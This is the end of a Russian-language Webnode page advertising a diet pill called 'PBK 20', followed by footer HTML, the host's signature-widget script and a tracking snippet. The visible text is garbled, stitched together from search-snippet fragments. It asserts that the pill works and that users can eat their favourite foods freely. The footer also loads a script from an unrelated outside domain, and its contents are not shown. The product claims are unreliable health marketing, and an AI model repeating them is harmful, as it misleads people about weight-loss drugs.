вер. 2015 р. - Кто-то говорит, что пбк 20 профессиональный блокатор не в состоянии помочь Как подтверждение этого они предоставляют свои фотографии, на Можете даже не ограничивать себя в любимых блюдах, так как препарат&nbsp; ПБК 20 - Професиональный Блокатор Калорий, фото 2 ПБК 20 виден после нескольких дней употребления препарата для похудения Пбк-20, вызвал&nbsp;</p>
<br>
<h3>ПБК 20 фото препарата</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="a4b7ln8by" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="b93b553212">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="amkkl5g2b"><span id="gykmbikf9">&nbsp;</span></div><div id="g14ckep1vg" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="j8h8eigk241e759b"><!-- / --></div><div id="e78a592h3h56"><div><strong id="ddjd9f42d0b">Webnode, инновационный конструктор</strong><br /><span id="ha81958e563652">Создайте привлекательный сайт даром!</span></div><span id="h737g9tz15y"><span id="cakab2na6"><!-- / --></span><span id="c25iu3m6eo">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var f57i11ie26ce3af5 = {sig: $('amkkl5g2b'),prefix: $('gykmbikf9'),btn : $('a4b7ln8by'),win : $('g14ckep1vg'),winLeft : $('j8h8eigk241e759b'),winLeftT : $('hj1dxw2aeaa3n'),winLeftB : $('euk6a44h'),winRght : $('e78a592h3h56'),winRghtT : $('ba7bafe8u'),winRghtB : $('ayildz4s'),tryBtn : $('h737g9tz15y'),tryLeft : $('cakab2na6'),tryRght : $('c25iu3m6eo'),text : $('ha81958e563652'),title : $('ddjd9f42d0b')};f57i11ie26ce3af5.sig.appendChild(f57i11ie26ce3af5.btn);var cvv6f33431g=0,h0ch1bae10m=0,bgjl9mi5=0,gnpfhpe9ka8fa,che227e47d=$$('.rbcSignatureText')[0],b2jc5l8cph=false,l46adp53;function gbcyfmv10mnfv8(){if (!b2jc5l8cph && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',f57i11ie26ce3af5.sig.getElementsByTagName('a')[0].innerHTML);b2jc5l8cph=true;}f57i11ie26ce3af5.win.show();bgjl9mi5=f57i11ie26ce3af5.tryLeft.offsetWidth+f57i11ie26ce3af5.tryRght.offsetWidth+1;f57i11ie26ce3af5.tryBtn.style.width=parseInt(bgjl9mi5)+'px';f57i11ie26ce3af5.text.parentNode.style.width = '';f57i11ie26ce3af5.winRght.style.width=parseInt(20+bgjl9mi5+Math.max(f57i11ie26ce3af5.text.offsetWidth,f57i11ie26ce3af5.title.offsetWidth))+'px';f57i11ie26ce3af5.win.style.width=parseInt(f57i11ie26ce3af5.winLeft.offsetWidth+f57i11ie26ce3af5.winRght.offsetWidth)+'px';var wl=f57i11ie26ce3af5.sig.offsetLeft+f57i11ie26ce3af5.btn.offsetLeft+f57i11ie26ce3af5.btn.offsetWidth-f57i11ie26ce3af5.win.offsetWidth+12;if (wl<10){wl=10;}f57i11ie26ce3af5.win.style.left=parseInt(wl)+'px';f57i11ie26ce3af5.win.style.top=parseInt(h0ch1bae10m-f57i11ie26ce3af5.win.offsetHeight)+'px';clearTimeout(gnpfhpe9ka8fa);}function h122iabe1g(){gnpfhpe9ka8fa=setTimeout('f57i11ie26ce3af5.win.hide()',1000);}function i9geme86mefn2n(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;f57i11ie26ce3af5.sig.show();cvv6f33431g=0;h0ch1bae10m=0;if (che227e47d&&che227e47d.offsetParent){var obj=che227e47d;do{cvv6f33431g+=obj.offsetLeft;h0ch1bae10m+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){f57i11ie26ce3af5.sig.style.color = $('rbcFooterText').getStyle('color');f57i11ie26ce3af5.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}f57i11ie26ce3af5.sig.style.width=parseInt(f57i11ie26ce3af5.prefix.offsetWidth+f57i11ie26ce3af5.btn.offsetWidth)+'px';if (cvv6f33431g<0||cvv6f33431g>document.body.offsetWidth){cvv6f33431g=(document.body.offsetWidth-f57i11ie26ce3af5.sig.offsetWidth)/2;}if (cvv6f33431g>(document.body.offsetWidth*0.55)){f57i11ie26ce3af5.sig.style.left=parseInt(cvv6f33431g+(che227e47d?che227e47d.offsetWidth:0)-f57i11ie26ce3af5.sig.offsetWidth)+'px';}else{f57i11ie26ce3af5.sig.style.left=parseInt(cvv6f33431g)+'px';}if (h0ch1bae10m<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){h0ch1bae10m=ph-5-f57i11ie26ce3af5.sig.offsetHeight;}f57i11ie26ce3af5.sig.style.top=parseInt(h0ch1bae10m-5)+'px';}function a11a4g4mj905(){if (l46adp53){clearTimeout(l46adp53);}l46adp53 = setTimeout('i9geme86mefn2n()', 10);}Event.observe(window,'load',function(){if (f57i11ie26ce3af5.win&&f57i11ie26ce3af5.btn){if (che227e47d){if (che227e47d.getElementsByTagName("a").length > 0){f57i11ie26ce3af5.prefix.innerHTML = che227e47d.innerHTML + '&nbsp;';}else{f57i11ie26ce3af5.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+che227e47d.innerHTML + '</a>&nbsp;';}che227e47d.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}i9geme86mefn2n();setTimeout(i9geme86mefn2n, 500);setTimeout(i9geme86mefn2n, 1000);setTimeout(i9geme86mefn2n, 5000);Event.observe(f57i11ie26ce3af5.btn,'mouseover',gbcyfmv10mnfv8);Event.observe(f57i11ie26ce3af5.win,'mouseover',gbcyfmv10mnfv8);Event.observe(f57i11ie26ce3af5.btn,'mouseout',h122iabe1g);Event.observe(f57i11ie26ce3af5.win,'mouseout',h122iabe1g);Event.observe(f57i11ie26ce3af5.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*di00m79glje5*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', a11a4g4mj905);Event.observe(document.body, 'resize', a11a4g4mj905);RubicusFrontendIns.addObserver({onResize: a11a4g4mj905});RubicusFrontendIns.addObserver({onContentChange: a11a4g4mj905});RubicusFrontendIns.addObserver({onLightboxUpdate: i9geme86mefn2n});Event.observe(f57i11ie26ce3af5.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',f57i11ie26ce3af5.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(f57i11ie26ce3af5.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.222.80.83'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
